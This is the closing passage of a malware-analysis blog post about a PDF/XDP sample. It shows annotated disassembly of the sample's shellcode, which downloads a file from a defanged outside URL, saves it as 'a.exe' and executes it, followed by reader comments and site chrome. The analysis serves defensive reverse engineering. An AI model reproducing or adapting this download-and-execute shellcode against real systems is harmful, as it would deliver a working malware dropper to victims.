00000072:  mov ebx, dword ptr [edx + 0x24]
00000075:  add ebx, ebp
00000077:  mov cx, word ptr [ebx + ecx*2]
0000007B:  mov ebx, dword ptr [edx + 0x1c]
0000007E:  add ebx, ebp
00000080:  mov eax, dword ptr [ebx + ecx*4]
00000083:  add eax, ebp
00000085:  mov dword ptr [esp + 0x1c], eax
00000089:  popal 
0000008A:  ret 

; find Kernel32 from PEB
0000008B:  call 0x22

; make edi point do the data part
00000090:  pop edi
00000091:  sub edi, 0xffffff98 
00000097:  jmp 0x9e

00000099:  call 0x8b

; resolve LoadLibraryA
0000009E:  push 0xec0e4e8e
000000A3:  push ebx
000000A4:  call 0x3d

; load urlmon
000000A9:  xor ecx, ecx
000000AB:  mov cx, 0x6e6f
000000AF:  push ecx
000000B0:  push 0x6d6c7275
000000B5:  push esp
000000B6:  call eax

; resolve URLDownloadToFileA
000000B8:  push 0x702f1a36
000000BD:  push eax
000000BE:  call 0x3d

; download file from &quot;hxxp://ge.tt/2r4Sf9c2&quot; and save it as &quot;a.exe&quot;
000000C3:  xor ecx, ecx
000000C5:  push ecx
000000C6:  push ecx
000000C7:  lea esi, dword ptr [edi]
000000C9:  add esi, 0xffffffee
000000CF:  lea edx, dword ptr [esi + 0xc]
000000D2:  push edx
000000D3:  push edi
000000D4:  push ecx
000000D5:  call eax

; resolve WinExec
000000D7:  push 0xe8afe98
000000DC:  push ebx
000000DD:  call 0x3d

; call WinExec on &quot;a.exe&quot;
000000E2:  inc ecx
000000E3:  push ecx
000000E4:  push esi
000000E5:  call eax

; resolve ExitProcess
000000E7:  push 0x73e2d87e
000000EC:  push ebx
000000ED:  call 0x3d

; call ExitProcess
000000F2:  call eax
</pre> <p>You can also <a href="/wp-content/uploads/2016/xdp2/pdfmw.cpro">download the Profiler project</a> with the complete analysis already performed (same password: infected29A). Please notice, you'll be prompted twice for the password: once for the project and once for the Zip archive. </p> <p>I hope you enjoyed the read!</p></div><footer class="entry-footer">
<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/7a86aa69922858b8d41989621fc1ea364aae1e027546f88a54d94ab1ec2187fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a86aa69922858b8d41989621fc1ea364aae1e027546f88a54d94ab1ec2187fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://blog.cerbero.io/author/cerbero/">Erik Pistelli</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.cerbero.io/yet-another-pdfxdp-malware/" rel="bookmark"><time class="entry-date published" datetime="2016-07-25T00:36:17+00:00">July 25, 2016</time><time class="updated" datetime="2024-04-13T15:36:45+00:00">April 13, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.cerbero.io/category/suite-standard/" rel="category tag">Suite Standard</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.cerbero.io/tag/malware/" rel="tag">Malware</a>, <a href="https://blog.cerbero.io/tag/pdf/" rel="tag">PDF</a>, <a href="https://blog.cerbero.io/tag/reversing/" rel="tag">Reversing</a>, <a href="https://blog.cerbero.io/tag/xdp/" rel="tag">XDP</a></span>			</footer>
</article>
<div id="comments" class="comments-area">
<h2 class="comments-title">
3 thoughts on &ldquo;Yet another PDF/XDP Malware&rdquo;		</h2>
<ol class="comment-list">
<li id="comment-90" class="pingback even thread-even depth-1"> <div class="comment-body"> Pingback: <a href="https://ntcore.com/?p=666" class="url" rel="ugc external nofollow">Video: Yet another PDF/XDP Malware &#8211; NTCore</a></div></li>
<li id="comment-91" class="comment odd alt thread-odd thread-alt depth-1 parent">
<article id="div-comment-91" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/cdde5786ed41729f7a535016f5049c3cfcb2d412c5514e8f80b65ec85e5cdaf4?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdde5786ed41729f7a535016f5049c3cfcb2d412c5514e8f80b65ec85e5cdaf4?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/> <b class="fn"><a href="https://0xeb.net" class="url" rel="ugc external nofollow">Elias Bachaalany</a></b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.cerbero.io/yet-another-pdfxdp-malware/#comment-91"><time datetime="2019-08-05T21:15:01+00:00">August 5, 2019 at 9:15 pm</time></a></div></footer>
<div class="comment-content"> <p>Amazing. Really like a swiss army knife. The whole reversing process took place in a single tool! 😉</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.cerbero.io/yet-another-pdfxdp-malware/?replytocom=91#respond" data-commentid="91" data-postid="1640" data-belowelement="div-comment-91" data-respondelement="respond" data-replyto="Reply to Elias Bachaalany" aria-label="Reply to Elias Bachaalany">Reply</a></div></article>
<ol class="children">
<li id="comment-92" class="comment byuser comment-author-cerbero bypostauthor even depth-2"> <article id="div-comment-92" class="comment-body"> <footer class="comment-meta"> <div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/7a86aa69922858b8d41989621fc1ea364aae1e027546f88a54d94ab1ec2187fc?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a86aa69922858b8d41989621fc1ea364aae1e027546f88a54d94ab1ec2187fc?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/> <b class="fn">Erik Pistelli</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.cerbero.io/yet-another-pdfxdp-malware/#comment-92"><time datetime="2019-08-23T16:07:10+00:00">August 23, 2019 at 4:07 pm</time></a></div></footer> <div class="comment-content"> <p>Hehe, thank you, Elias! 🙂</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.cerbero.io/yet-another-pdfxdp-malware/?replytocom=92#respond" data-commentid="92" data-postid="1640" data-belowelement="div-comment-92" data-respondelement="respond" data-replyto="Reply to Erik Pistelli" aria-label="Reply to Erik Pistelli">Reply</a></div></article> </li>
</ol>
</li>
</ol>
<div id="respond" class="comment-respond">
<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yet-another-pdfxdp-malware/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://blog.cerbero.io/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="d38951e234"  name="d38951e234"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute("id", "ab86f8dc47ad7367a79b07f4d8662de0");document.getElementById("d38951e234").setAttribute("id", "comment");</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type="hidden"
class="hcaptcha-widget-id"
name="hcaptcha-widget-id"
value="eyJzb3VyY2UiOlsiV29yZFByZXNzIl0sImZvcm1faWQiOjE2NDB9-303720cb3a4dd5562e45d7bcc62c82a4">
<input
type="hidden"
class="hcaptcha-signature"
name="hcaptcha-signature-SENhcHRjaGFcV1BcQ29tbWVudA=="
value="eyJzb3VyY2UiOlsiV29yZFByZXNzIl0sImZvcm1faWQiOjE2NDAsImhjYXB0Y2hhX3Nob3duIjp0cnVlfQ==-2f1b98fddafc6d8bd383c098a98dd676">
<h-captcha
class="h-captcha"
data-sitekey="0d172a02-d673-47d9-af17-346c4cd386d9"
data-theme="light"
data-size="normal"
data-auto="false"
data-ajax="false"
data-force="false">
</h-captcha>
<input type="hidden" id="hcaptcha_comment_nonce" name="hcaptcha_comment_nonce" value="1164a3824d" /><input type="hidden" name="_wp_http_referer" value="/yet-another-pdfxdp-malware/" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1640' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div><nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://blog.cerbero.io/extracting-cc-from-android-malware/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Extracting C&#038;C from Android Malware</span></a></div><div class="nav-next"><a href="https://blog.cerbero.io/jbig2-encoded-malware-in-pdfs/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">JBIG2 Encoded Malware in PDFs</span></a></div></div></nav>
</main></div><aside id="secondary" class="sidebar widget-area">
<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.cerbero.io/">
<label>
<span class="screen-reader-text">
Search for:		</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="search-submit"><span class="screen-reader-text">
Search	</span></button>
</form>
</section>
<section id="recent-posts-2" class="widget widget_recent_entries">
<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
<ul>
<li> <a href="https://blog.cerbero.io/memory-challenge-15-hijacked/">Memory Challenge 15: Hijacked</a> </li>
<li> <a href="https://blog.cerbero.io/memory-challenge-14-rogueone/">Memory Challenge 14: RogueOne</a> </li>
<li> <a href="https://blog.cerbero.io/memory-challenge-13-teamspy/">Memory Challenge 13: TeamSpy</a> </li>
<li> <a href="https://blog.cerbero.io/memory-challenge-12-blackenergy/">Memory Challenge 12: BlackEnergy</a> </li>
<li> <a href="https://blog.cerbero.io/memory-challenge-11-bought/">Memory Challenge 11: BOughT</a> </li>
<li> <a href="https://blog.cerbero.io/memory-analysis-package-0-7-6/">Memory Analysis Package 0.7.6</a> </li>
<li> <a href="https://blog.cerbero.io/memory-challenge-10-mellitus/">Memory Challenge 10: Mellitus</a> </li>
<li> <a href="https://blog.cerbero.io/xst-format-package/">XST Format Package</a> </li>
<li> <a href="https://blog.cerbero.io/memory-challenge-9-bankingtroubles/">Memory Challenge 9: BankingTroubles</a> </li>
<li> <a href="https://blog.cerbero.io/innosetup-format-package-3-0/">InnoSetup Format Package 3.0</a> </li>
</ul>
</nav></section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
<select id="archives-dropdown-4" name="archive-dropdown">
<option value="">Select Month</option>
<option value='https://blog.cerbero.io/2026/01/'> January 2026 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2025/12/'> December 2025 &nbsp;(6)</option>
<option value='https://blog.cerbero.io/2025/11/'> November 2025 &nbsp;(8)</option>
<option value='https://blog.cerbero.io/2025/10/'> October 2025 &nbsp;(9)</option>
<option value='https://blog.cerbero.io/2025/09/'> September 2025 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2025/08/'> August 2025 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2025/07/'> July 2025 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2025/06/'> June 2025 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2025/05/'> May 2025 &nbsp;(7)</option>
<option value='https://blog.cerbero.io/2025/04/'> April 2025 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2025/03/'> March 2025 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2024/10/'> October 2024 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2024/09/'> September 2024 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2024/08/'> August 2024 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2024/07/'> July 2024 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2024/06/'> June 2024 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2024/04/'> April 2024 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2024/03/'> March 2024 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2024/02/'> February 2024 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2024/01/'> January 2024 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2023/12/'> December 2023 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2023/11/'> November 2023 &nbsp;(7)</option>
<option value='https://blog.cerbero.io/2023/10/'> October 2023 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2023/09/'> September 2023 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2023/07/'> July 2023 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2023/05/'> May 2023 &nbsp;(11)</option>
<option value='https://blog.cerbero.io/2023/03/'> March 2023 &nbsp;(9)</option>
<option value='https://blog.cerbero.io/2023/02/'> February 2023 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2023/01/'> January 2023 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2022/11/'> November 2022 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2022/09/'> September 2022 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2022/08/'> August 2022 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2022/07/'> July 2022 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2022/06/'> June 2022 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2022/05/'> May 2022 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2022/04/'> April 2022 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2022/03/'> March 2022 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2022/02/'> February 2022 &nbsp;(6)</option>
<option value='https://blog.cerbero.io/2022/01/'> January 2022 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2021/11/'> November 2021 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2021/10/'> October 2021 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2021/09/'> September 2021 &nbsp;(7)</option>
<option value='https://blog.cerbero.io/2021/06/'> June 2021 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2021/04/'> April 2021 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2021/03/'> March 2021 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2021/02/'> February 2021 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2020/12/'> December 2020 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2020/11/'> November 2020 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2020/10/'> October 2020 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2020/09/'> September 2020 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2020/07/'> July 2020 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2020/01/'> January 2020 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2019/09/'> September 2019 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2019/08/'> August 2019 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2019/07/'> July 2019 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2019/06/'> June 2019 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2019/05/'> May 2019 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2019/04/'> April 2019 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2018/06/'> June 2018 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2018/04/'> April 2018 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2018/03/'> March 2018 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2018/01/'> January 2018 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2017/11/'> November 2017 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2017/03/'> March 2017 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2016/07/'> July 2016 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2016/05/'> May 2016 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2016/04/'> April 2016 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2015/10/'> October 2015 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2015/09/'> September 2015 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2015/06/'> June 2015 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2014/12/'> December 2014 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2014/10/'> October 2014 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2014/09/'> September 2014 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2014/08/'> August 2014 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2014/07/'> July 2014 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2013/12/'> December 2013 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2013/11/'> November 2013 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2013/10/'> October 2013 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2013/09/'> September 2013 &nbsp;(6)</option>
<option value='https://blog.cerbero.io/2013/08/'> August 2013 &nbsp;(6)</option>
<option value='https://blog.cerbero.io/2013/07/'> July 2013 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2013/06/'> June 2013 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2013/05/'> May 2013 &nbsp;(7)</option>
<option value='https://blog.cerbero.io/2013/04/'> April 2013 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2013/03/'> March 2013 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2013/02/'> February 2013 &nbsp;(4)</option>
<option value='https://blog.cerbero.io/2013/01/'> January 2013 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2012/12/'> December 2012 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2012/11/'> November 2012 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2012/10/'> October 2012 &nbsp;(3)</option>
<option value='https://blog.cerbero.io/2012/09/'> September 2012 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2012/08/'> August 2012 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2012/07/'> July 2012 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2012/06/'> June 2012 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2012/05/'> May 2012 &nbsp;(2)</option>
<option value='https://blog.cerbero.io/2012/04/'> April 2012 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2012/03/'> March 2012 &nbsp;(6)</option>
<option value='https://blog.cerbero.io/2012/02/'> February 2012 &nbsp;(5)</option>
<option value='https://blog.cerbero.io/2012/01/'> January 2012 &nbsp;(8)</option>
<option value='https://blog.cerbero.io/2011/11/'> November 2011 &nbsp;(1)</option>
<option value='https://blog.cerbero.io/2011/08/'> August 2011 &nbsp;(1)</option>
</select>
<script>(( dropdownId)=> {
const dropdown=document.getElementById(dropdownId);
function onSelectChange(){
setTimeout(()=> {
if('escape'===dropdown.dataset.lastkey){
return;
}
if(dropdown.value){
document.location.href=dropdown.value;
}}, 250);
}
function onKeyUp(event){
if('Escape'===event.key){
dropdown.dataset.lastkey='escape';
}else{
delete dropdown.dataset.lastkey;
}}
function onClick(){
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener('keyup', onKeyUp);
dropdown.addEventListener('click', onClick);
dropdown.addEventListener('change', onSelectChange);
})("archives-dropdown-4");
//# sourceURL=WP_Widget_Archives%3A%3Awidget</script>
</section>	</aside></div><footer id="colophon" class="site-footer">
<nav class="main-navigation" aria-label="Footer Primary Menu">
<div class="menu-main-container"><ul id="menu-main-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://cerbero.io">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2790"><a href="#">Products</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://cerbero.io/suite/">Cerbero Suite</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://cerbero.io/engine/">Cerbero Engine</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="https://cerbero.io/packages/">Packages</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2430"><a href="https://cerbero.io/e-zine/">E-Zine</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1926"><a href="/">Blog</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2791"><a href="#">Support</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3000"><a href="https://cerbero.io/manual/">User Manual</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2165"><a href="https://sdk.cerbero.io/">SDK Documentation</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a href="https://cerbero.io/faq/">FAQ</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1930"><a href="https://cerbero.io/contact/">Contact</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"><a href="https://cerbero.io/shop/">Shop</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1928"><a href="https://cerbero.io/my-account/">My account</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="https://cerbero.io/cart/">Cart</a></li> </ul> </li> </ul></div></nav>
<div class="site-info"> <span class="site-title"><a href="https://blog.cerbero.io/" rel="home">Cerbero Blog</a></span> <a href="https://wordpress.org/" class="imprint"> Proudly powered by WordPress </a></div></footer></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-child/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()</script>
<script src='//blog.cerbero.io/wp-content/cache/wpfc-minified/2rmead0w/a7b63.js'></script>
<script id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre","inline":"code"},"options":{"indent":4,"ampersandCleanup":true,"linehover":false,"rawcodeDbclick":false,"textOverflow":"scroll","linenumbers":false,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after</script>
<script id="jetpack-stats-js-before">_stq=window._stq||[];
_stq.push([ "view", {"v":"ext","blog":"184292133","post":"1640","tz":"0","srv":"blog.cerbero.io","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "184292133", "1640" ]);
//# sourceURL=jetpack-stats-js-before</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src='//blog.cerbero.io/wp-content/cache/wpfc-minified/32153nl1/bxklo.js'></script>
<script id="hcaptcha-js-extra">var HCaptchaMainObject={"params":"{\"sitekey\":\"0d172a02-d673-47d9-af17-346c4cd386d9\",\"theme\":\"light\",\"size\":\"normal\",\"hl\":\"en\"}"};
//# sourceURL=hcaptcha-js-extra</script>
<script src='//blog.cerbero.io/wp-content/cache/wpfc-minified/nirg5sg/a7b63.js'></script>
<script type="module" src="//blog.cerbero.io/wp-content/cache/wpfc-minified/diew1er2/2aphi.js" id="hcaptcha-jetpack-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.732 seconds, on January 12, 2026 @ 7:48 pm --><!-- via php -->